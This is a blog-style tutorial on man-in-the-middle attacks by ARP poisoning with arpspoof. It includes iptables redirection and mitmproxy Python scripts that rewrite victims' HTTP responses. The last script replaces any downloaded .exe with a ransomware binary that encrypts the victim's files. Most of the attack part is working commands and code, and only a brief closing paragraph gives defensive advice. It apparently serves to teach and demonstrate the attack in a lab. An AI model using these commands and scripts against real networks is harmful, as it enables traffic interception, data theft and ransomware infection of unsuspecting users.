
 Español
A man in the middle consists of getting into the communication between two devices so that all the traffic passes through us. This allows the theft of data, reading and modification of communications.
In this post we will make modifications to the answers that the victims receive.
The way to perform the man in the middle is to supplant one of the communicators or the gateway (router) with which we would receive all requests. Another way to carry out an attack of this type is creating a Wifi access point of our control since we would control the gateway.
To supplant some communicator are used the techniques of ARP Poisoning , DNS Poisoning , Port Stealing , DHCP Spoofing , etc..
We will focus on ARP poisoning, as it is the most common and the one we will use in this example.
-

An ARP poisoning attack works as follows:
- The attacker uses the ARP Spoofing tool and scans the MAC and IP addresses of the hosts of the target subnet.
- The attacker chooses his destination and starts sending ARP packets over the LAN. These packets contain the MAC address of the attacker and the IP address of the victim in order to change the arp cache of the computers to establish the relationship of that MAC with that address ip.
- If the attacker managed to link his MAC address to a genuine IP address, he will start receiving any data that can be accessed via the IP address. From here, the attacker can steal data or launch a more sophisticated attack.
From here we start the attack in a practical way. To create the environment we will use a virtual machine as a victim.
As already said we will use ARP poisoning, we will use it to supplant the gateway and thus receive all the requests of the devices of that network.
We will use the arpspoof tool installed by default in Kali linux
To know gateway of our interface we can use our arp table with the arp command.
arp -a

Our target will be wlan0. As we see gateway of wlan0 is 192.168.43.1
First make sure that packet forwarding is enabled:
echo 1 > /proc/sys/net/ipv4/ip_forward
The operation of the tool is simple, the -r parameter indicates that it will capture traffic in both directions also needs the -i parameter with the network interface to use and finally the current gateway. We can also indicate a victim with -t. Inside the victim machine we can see how the MAC of the gateway is change by the MAC of our machine.
 arpspoof -i wlan0 192.168.1.1
#Solo una víctima
arpspoof -r -i wlan0 -t 192.168.1.44 192.168.1.1
Once the ARP table has been poisoned, we will start to be able to capture requests, that is make our Man in the middle.
For this part we will use the tool mitmproxy. This tool can be used to intercept, inspect, modify and reproduce web traffic. It also has a python API to develop scripts and is well documented.
In practice, what we will do is receive the requests sent to us by the victims and redirect them to port 8080 which is the one established for mitmproxy. Once we have the petition we will make the necessary changes and we will return it to the victim. We will use the python API so that the modifications are made automatically.
As we have said we need that the web petitions of the victims arrive to our port 8080 for this we will use iptables.
#interface eth0
iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 80 -j REDIRECT --to-port 8080
#interface wlan0
iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-port 8080
#Undo changes iptables -t nat -F
Once this redirection is done we can run mitmproxy. To do this we must first have it installed, in distributions such as Kali linux will suffice:
apt install mitmproxy
If you can’t follow the simple instructions for each system here: https://docs.mitmproxy.org/stable/overview-installation/
We start mitmproxy, from the virtual machine we try to download the file and we will see in the attacking machine arrive the requests and their answers. For now it is the most basic and we do not have the possibility to interact.
#Image of how the requests arrive
mitmproxy --mode transparent --listen-host ip
In order to be able to interact with the requests we will have to establish a filter. For this we press the key i and write a string or regular expression for example .pdf. This will make the requests containing .pdf remain orange waiting for our interaction.
We will be able to inspect the request with the return, modify with the e and accept with the a. We’ll use A to accept all of them.
#Image of how the requests arrive and filters
Now we have seen how to interact manually but the user does not receive the answer until we send it which is not very practical. Now we will introduce ourselves in the mitmproxy python API to understand how it works and make some examples.
The most basic python library will be imported:
from mitmproxy import http
The method that will be used to edit the answers will be defined as:
def response(flow: http.HTTPFlow) -> None:
   #Some code
For more information you can rely on the examples: https://github.com/mitmproxy/mitmproxy/tree/master/examples.
The documentation: https://mitmproxy.readthedocs.io/en/v2.0.2/scripting/api.html.
As a first example we will make a script that responds with a phrase in plain text to all requests.
from mitmproxy import ctx
from mitmproxy import http
flag=False
def response(flow: http.HTTPFlow):
    flow.response.content=bytes("THE POWER BELONGS TO PEOPLE HOW TAKE IT","UTF-8")
    ctx.log.info("RESPONSE SENT")
mitmdump -s simpleresponse.py --mode transparent --listen-host ip
Now we will make some filters to send a response depending on the request.
from mitmproxy import ctx
from mitmproxy import http
def response(flow: http.HTTPFlow):
    if "thisisatest" in flow.request.pretty_url:
           flow.response.status_code=200
           flow.response.content=bytes("HEY!, you are looking for https://ironhackers.es","UTF-8")
    else:
           flow.response.status_code=404
           flow.response.content=bytes("Personalized 404, This should be the index.html jeje","UTF-8")
mitmdump -s somefilters.py --mode transparent --listen-host ip
We will finally work on a more realistic example. The test will be that the victim user tries to download an executable file, the typical game of minesweeper and we modify it with a malicious file that will encrypt all the files of the victim.
For this we will have to set filters so that only modify the requests to EXE files and change the content of the response by the binary of the malicious executable.
from mitmproxy import ctx
from mitmproxy import http
flag=False
def response(flow: http.HTTPFlow):
    if ".exe" in flow.request.pretty_url:
        ctx.log.info("EXE detected!")
        f=open("/root/Documents/IronHackers/Post/Man in the middle/Ransomware.exe","rb")
        badExe=f.read()
        custom_response=http.HTTPResponse.make(
            200,
            badExe,
                {},
        )
        flow.response.content=custom_response.content
        ctx.log.info("EXE changed, waitting for the victim to open it...")
mitmdump -s EXEChanger.py --mode transparent --listen-host ip
At the end of the video you can see how all the files of victim’s desktop are encrypted and renamed extension to .1ron
As we can see you can alter a file that a user downloads with a Man in the middle and less than ten lines of simple python code thanks to the mitmproxy API. This is why it is important to connect only to trusted networks, to use only pages with https protocol that will encrypt the communication preventing it from being altered and checking that the file has not been modified using its hash.
Tools: arpspoof,mitmproxy
Video: https://youtu.be/ZHLyByZS-zo


Hello
agaist https?